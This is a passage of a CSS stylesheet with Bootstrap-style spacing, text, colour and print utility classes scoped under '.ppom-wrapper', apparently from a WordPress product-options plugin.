margin-top: 3rem !important;
}
.ppom-wrapper .mr-md-5,
.ppom-wrapper .mx-md-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-md-5,
.ppom-wrapper .my-md-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-md-5,
.ppom-wrapper .mx-md-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-md-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-md-0,
.ppom-wrapper .py-md-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-md-0,
.ppom-wrapper .px-md-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-md-0,
.ppom-wrapper .py-md-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-md-0,
.ppom-wrapper .px-md-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-md-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-md-1,
.ppom-wrapper .py-md-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-md-1,
.ppom-wrapper .px-md-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-md-1,
.ppom-wrapper .py-md-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-md-1,
.ppom-wrapper .px-md-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-md-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-md-2,
.ppom-wrapper .py-md-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-md-2,
.ppom-wrapper .px-md-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-md-2,
.ppom-wrapper .py-md-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-md-2,
.ppom-wrapper .px-md-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-md-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-md-3,
.ppom-wrapper .py-md-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-md-3,
.ppom-wrapper .px-md-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-md-3,
.ppom-wrapper .py-md-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-md-3,
.ppom-wrapper .px-md-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-md-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-md-4,
.ppom-wrapper .py-md-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-md-4,
.ppom-wrapper .px-md-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-md-4,
.ppom-wrapper .py-md-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-md-4,
.ppom-wrapper .px-md-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-md-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-md-5,
.ppom-wrapper .py-md-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-md-5,
.ppom-wrapper .px-md-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-md-5,
.ppom-wrapper .py-md-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-md-5,
.ppom-wrapper .px-md-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-md-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-md-n1,
.ppom-wrapper .my-md-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-md-n1,
.ppom-wrapper .mx-md-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-md-n1,
.ppom-wrapper .my-md-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-md-n1,
.ppom-wrapper .mx-md-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-md-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-md-n2,
.ppom-wrapper .my-md-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-md-n2,
.ppom-wrapper .mx-md-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-md-n2,
.ppom-wrapper .my-md-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-md-n2,
.ppom-wrapper .mx-md-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-md-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-md-n3,
.ppom-wrapper .my-md-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-md-n3,
.ppom-wrapper .mx-md-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-md-n3,
.ppom-wrapper .my-md-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-md-n3,
.ppom-wrapper .mx-md-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-md-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-md-n4,
.ppom-wrapper .my-md-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-md-n4,
.ppom-wrapper .mx-md-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-md-n4,
.ppom-wrapper .my-md-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-md-n4,
.ppom-wrapper .mx-md-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-md-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-md-n5,
.ppom-wrapper .my-md-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-md-n5,
.ppom-wrapper .mx-md-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-md-n5,
.ppom-wrapper .my-md-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-md-n5,
.ppom-wrapper .mx-md-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-md-auto {
margin: auto !important;
}
.ppom-wrapper .mt-md-auto,
.ppom-wrapper .my-md-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-md-auto,
.ppom-wrapper .mx-md-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-md-auto,
.ppom-wrapper .my-md-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-md-auto,
.ppom-wrapper .mx-md-auto {
margin-left: auto !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .m-lg-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-lg-0,
.ppom-wrapper .my-lg-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-lg-0,
.ppom-wrapper .mx-lg-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-lg-0,
.ppom-wrapper .my-lg-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-lg-0,
.ppom-wrapper .mx-lg-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-lg-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-lg-1,
.ppom-wrapper .my-lg-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-lg-1,
.ppom-wrapper .mx-lg-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-lg-1,
.ppom-wrapper .my-lg-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-lg-1,
.ppom-wrapper .mx-lg-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-lg-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-lg-2,
.ppom-wrapper .my-lg-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-lg-2,
.ppom-wrapper .mx-lg-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-lg-2,
.ppom-wrapper .my-lg-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-lg-2,
.ppom-wrapper .mx-lg-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-lg-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-lg-3,
.ppom-wrapper .my-lg-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-lg-3,
.ppom-wrapper .mx-lg-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-lg-3,
.ppom-wrapper .my-lg-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-lg-3,
.ppom-wrapper .mx-lg-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-lg-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-lg-4,
.ppom-wrapper .my-lg-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-lg-4,
.ppom-wrapper .mx-lg-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-lg-4,
.ppom-wrapper .my-lg-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-lg-4,
.ppom-wrapper .mx-lg-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-lg-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-lg-5,
.ppom-wrapper .my-lg-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-lg-5,
.ppom-wrapper .mx-lg-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-lg-5,
.ppom-wrapper .my-lg-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-lg-5,
.ppom-wrapper .mx-lg-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-lg-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-lg-0,
.ppom-wrapper .py-lg-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-lg-0,
.ppom-wrapper .px-lg-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-lg-0,
.ppom-wrapper .py-lg-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-lg-0,
.ppom-wrapper .px-lg-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-lg-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-lg-1,
.ppom-wrapper .py-lg-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-lg-1,
.ppom-wrapper .px-lg-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-lg-1,
.ppom-wrapper .py-lg-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-lg-1,
.ppom-wrapper .px-lg-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-lg-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-lg-2,
.ppom-wrapper .py-lg-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-lg-2,
.ppom-wrapper .px-lg-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-lg-2,
.ppom-wrapper .py-lg-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-lg-2,
.ppom-wrapper .px-lg-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-lg-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-lg-3,
.ppom-wrapper .py-lg-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-lg-3,
.ppom-wrapper .px-lg-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-lg-3,
.ppom-wrapper .py-lg-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-lg-3,
.ppom-wrapper .px-lg-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-lg-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-lg-4,
.ppom-wrapper .py-lg-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-lg-4,
.ppom-wrapper .px-lg-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-lg-4,
.ppom-wrapper .py-lg-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-lg-4,
.ppom-wrapper .px-lg-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-lg-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-lg-5,
.ppom-wrapper .py-lg-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-lg-5,
.ppom-wrapper .px-lg-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-lg-5,
.ppom-wrapper .py-lg-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-lg-5,
.ppom-wrapper .px-lg-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-lg-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-lg-n1,
.ppom-wrapper .my-lg-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-lg-n1,
.ppom-wrapper .mx-lg-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-lg-n1,
.ppom-wrapper .my-lg-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-lg-n1,
.ppom-wrapper .mx-lg-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-lg-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-lg-n2,
.ppom-wrapper .my-lg-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-lg-n2,
.ppom-wrapper .mx-lg-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-lg-n2,
.ppom-wrapper .my-lg-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-lg-n2,
.ppom-wrapper .mx-lg-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-lg-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-lg-n3,
.ppom-wrapper .my-lg-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-lg-n3,
.ppom-wrapper .mx-lg-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-lg-n3,
.ppom-wrapper .my-lg-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-lg-n3,
.ppom-wrapper .mx-lg-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-lg-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-lg-n4,
.ppom-wrapper .my-lg-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-lg-n4,
.ppom-wrapper .mx-lg-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-lg-n4,
.ppom-wrapper .my-lg-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-lg-n4,
.ppom-wrapper .mx-lg-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-lg-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-lg-n5,
.ppom-wrapper .my-lg-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-lg-n5,
.ppom-wrapper .mx-lg-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-lg-n5,
.ppom-wrapper .my-lg-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-lg-n5,
.ppom-wrapper .mx-lg-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-lg-auto {
margin: auto !important;
}
.ppom-wrapper .mt-lg-auto,
.ppom-wrapper .my-lg-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-lg-auto,
.ppom-wrapper .mx-lg-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-lg-auto,
.ppom-wrapper .my-lg-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-lg-auto,
.ppom-wrapper .mx-lg-auto {
margin-left: auto !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .m-xl-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-xl-0,
.ppom-wrapper .my-xl-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-xl-0,
.ppom-wrapper .mx-xl-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-xl-0,
.ppom-wrapper .my-xl-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-xl-0,
.ppom-wrapper .mx-xl-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-xl-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-xl-1,
.ppom-wrapper .my-xl-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-xl-1,
.ppom-wrapper .mx-xl-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-xl-1,
.ppom-wrapper .my-xl-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-xl-1,
.ppom-wrapper .mx-xl-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-xl-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-xl-2,
.ppom-wrapper .my-xl-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-xl-2,
.ppom-wrapper .mx-xl-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-xl-2,
.ppom-wrapper .my-xl-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-xl-2,
.ppom-wrapper .mx-xl-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-xl-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-xl-3,
.ppom-wrapper .my-xl-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-xl-3,
.ppom-wrapper .mx-xl-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-xl-3,
.ppom-wrapper .my-xl-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-xl-3,
.ppom-wrapper .mx-xl-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-xl-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-xl-4,
.ppom-wrapper .my-xl-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-xl-4,
.ppom-wrapper .mx-xl-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-xl-4,
.ppom-wrapper .my-xl-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-xl-4,
.ppom-wrapper .mx-xl-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-xl-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-xl-5,
.ppom-wrapper .my-xl-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-xl-5,
.ppom-wrapper .mx-xl-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-xl-5,
.ppom-wrapper .my-xl-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-xl-5,
.ppom-wrapper .mx-xl-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-xl-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-xl-0,
.ppom-wrapper .py-xl-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-xl-0,
.ppom-wrapper .px-xl-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-xl-0,
.ppom-wrapper .py-xl-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-xl-0,
.ppom-wrapper .px-xl-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-xl-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-xl-1,
.ppom-wrapper .py-xl-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-xl-1,
.ppom-wrapper .px-xl-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-xl-1,
.ppom-wrapper .py-xl-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-xl-1,
.ppom-wrapper .px-xl-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-xl-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-xl-2,
.ppom-wrapper .py-xl-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-xl-2,
.ppom-wrapper .px-xl-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-xl-2,
.ppom-wrapper .py-xl-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-xl-2,
.ppom-wrapper .px-xl-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-xl-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-xl-3,
.ppom-wrapper .py-xl-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-xl-3,
.ppom-wrapper .px-xl-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-xl-3,
.ppom-wrapper .py-xl-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-xl-3,
.ppom-wrapper .px-xl-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-xl-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-xl-4,
.ppom-wrapper .py-xl-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-xl-4,
.ppom-wrapper .px-xl-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-xl-4,
.ppom-wrapper .py-xl-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-xl-4,
.ppom-wrapper .px-xl-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-xl-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-xl-5,
.ppom-wrapper .py-xl-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-xl-5,
.ppom-wrapper .px-xl-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-xl-5,
.ppom-wrapper .py-xl-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-xl-5,
.ppom-wrapper .px-xl-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-xl-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-xl-n1,
.ppom-wrapper .my-xl-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-xl-n1,
.ppom-wrapper .mx-xl-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-xl-n1,
.ppom-wrapper .my-xl-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-xl-n1,
.ppom-wrapper .mx-xl-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-xl-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-xl-n2,
.ppom-wrapper .my-xl-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-xl-n2,
.ppom-wrapper .mx-xl-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-xl-n2,
.ppom-wrapper .my-xl-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-xl-n2,
.ppom-wrapper .mx-xl-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-xl-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-xl-n3,
.ppom-wrapper .my-xl-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-xl-n3,
.ppom-wrapper .mx-xl-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-xl-n3,
.ppom-wrapper .my-xl-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-xl-n3,
.ppom-wrapper .mx-xl-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-xl-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-xl-n4,
.ppom-wrapper .my-xl-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-xl-n4,
.ppom-wrapper .mx-xl-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-xl-n4,
.ppom-wrapper .my-xl-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-xl-n4,
.ppom-wrapper .mx-xl-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-xl-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-xl-n5,
.ppom-wrapper .my-xl-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-xl-n5,
.ppom-wrapper .mx-xl-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-xl-n5,
.ppom-wrapper .my-xl-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-xl-n5,
.ppom-wrapper .mx-xl-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-xl-auto {
margin: auto !important;
}
.ppom-wrapper .mt-xl-auto,
.ppom-wrapper .my-xl-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-xl-auto,
.ppom-wrapper .mx-xl-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-xl-auto,
.ppom-wrapper .my-xl-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-xl-auto,
.ppom-wrapper .mx-xl-auto {
margin-left: auto !important;
}
}
.ppom-wrapper .stretched-link::after {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
pointer-events: auto;
content: "";
background-color: rgba(0, 0, 0, 0);
}
.ppom-wrapper .text-monospace {
font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}
.ppom-wrapper .text-justify {
text-align: justify !important;
}
.ppom-wrapper .text-wrap {
white-space: normal !important;
}
.ppom-wrapper .text-nowrap {
white-space: nowrap !important;
}
.ppom-wrapper .text-truncate {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.ppom-wrapper .text-left {
text-align: left !important;
}
.ppom-wrapper .text-right {
text-align: right !important;
}
.ppom-wrapper .text-center {
text-align: center !important;
}
@media (min-width: 576px) {
.ppom-wrapper .text-sm-left {
text-align: left !important;
}
.ppom-wrapper .text-sm-right {
text-align: right !important;
}
.ppom-wrapper .text-sm-center {
text-align: center !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .text-md-left {
text-align: left !important;
}
.ppom-wrapper .text-md-right {
text-align: right !important;
}
.ppom-wrapper .text-md-center {
text-align: center !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .text-lg-left {
text-align: left !important;
}
.ppom-wrapper .text-lg-right {
text-align: right !important;
}
.ppom-wrapper .text-lg-center {
text-align: center !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .text-xl-left {
text-align: left !important;
}
.ppom-wrapper .text-xl-right {
text-align: right !important;
}
.ppom-wrapper .text-xl-center {
text-align: center !important;
}
}
.ppom-wrapper .text-lowercase {
text-transform: lowercase !important;
}
.ppom-wrapper .text-uppercase {
text-transform: uppercase !important;
}
.ppom-wrapper .text-capitalize {
text-transform: capitalize !important;
}
.ppom-wrapper .font-weight-light {
font-weight: 300 !important;
}
.ppom-wrapper .font-weight-lighter {
font-weight: lighter !important;
}
.ppom-wrapper .font-weight-normal {
font-weight: 400 !important;
}
.ppom-wrapper .font-weight-bold {
font-weight: 700 !important;
}
.ppom-wrapper .font-weight-bolder {
font-weight: bolder !important;
}
.ppom-wrapper .font-italic {
font-style: italic !important;
}
.ppom-wrapper .text-white {
color: #fff !important;
}
.ppom-wrapper .text-primary {
color: #007bff !important;
}
a.ppom-wrapper .text-primary:hover, a.ppom-wrapper .text-primary:focus {
color: #0056b3 !important;
}
.ppom-wrapper .text-secondary {
color: #6c757d !important;
}
a.ppom-wrapper .text-secondary:hover, a.ppom-wrapper .text-secondary:focus {
color: #494f54 !important;
}
.ppom-wrapper .text-success {
color: #28a745 !important;
}
a.ppom-wrapper .text-success:hover, a.ppom-wrapper .text-success:focus {
color: #19692c !important;
}
.ppom-wrapper .text-info {
color: #17a2b8 !important;
}
a.ppom-wrapper .text-info:hover, a.ppom-wrapper .text-info:focus {
color: #0f6674 !important;
}
.ppom-wrapper .text-warning {
color: #ffc107 !important;
}
a.ppom-wrapper .text-warning:hover, a.ppom-wrapper .text-warning:focus {
color: #ba8b00 !important;
}
.ppom-wrapper .text-danger {
color: #dc3545 !important;
}
a.ppom-wrapper .text-danger:hover, a.ppom-wrapper .text-danger:focus {
color: #a71d2a !important;
}
.ppom-wrapper .text-light {
color: #f8f9fa !important;
}
a.ppom-wrapper .text-light:hover, a.ppom-wrapper .text-light:focus {
color: #cbd3da !important;
}
.ppom-wrapper .text-dark {
color: #343a40 !important;
}
a.ppom-wrapper .text-dark:hover, a.ppom-wrapper .text-dark:focus {
color: #121416 !important;
}
.ppom-wrapper .text-body {
color: #212529 !important;
}
.ppom-wrapper .text-muted {
color: #6c757d !important;
}
.ppom-wrapper .text-black-50 {
color: rgba(0, 0, 0, 0.5) !important;
}
.ppom-wrapper .text-white-50 {
color: rgba(255, 255, 255, 0.5) !important;
}
.ppom-wrapper .text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.ppom-wrapper .text-decoration-none {
text-decoration: none !important;
}
.ppom-wrapper .text-break {
word-break: break-word !important;
word-wrap: break-word !important;
}
.ppom-wrapper .text-reset {
color: inherit !important;
}
.ppom-wrapper .visible {
visibility: visible !important;
}
.ppom-wrapper .invisible {
visibility: hidden !important;
}
@media print {
.ppom-wrapper *,
.ppom-wrapper *::before,
.ppom-wrapper *::after {
text-shadow: none !important;
box-shadow: none !important;
}
.ppom-wrapper a:not(.btn) {
text-decoration: underline;
}
.ppom-wrapper abbr[title]::after {
content: " (" attr(title) ")";
}
.ppom-wrapper pre {
white-space: pre-wrap !important;
}
.ppom-wrapper pre,
.ppom-wrapper blockquote {
border: 1px solid #adb5bd;
page-break-inside: avoid;
}
.ppom-wrapper thead {
display: table-header-group;
}
.ppom-wrapper tr,
.ppom-wrapper img {
page-break-inside: avoid;
}
.ppom-wrapper p,
.ppom-wrapper h2,
.ppom-wrapper h3 {
orphans: 3;
widows: 3;
}
.ppom-wrapper h2,
.ppom-wrapper h3 {
page-break-after: avoid;
}
@page {
size: a3;
}
.ppom-wrapper body {
min-width: 992px !important;
}
.ppom-wrapper .container {
min-width: 992px !important;
}
.ppom-wrapper .navbar {
display: none;
}
.ppom-wrapper .badge {
border: 1px solid #000;
}
.ppom-wrapper .table {
border-collapse: collapse !important;
}
.ppom-wrapper .table td,
.ppom-wrapper .table th {
background-color: #fff !important;
}
.ppom-wrapper .table-bordered th,
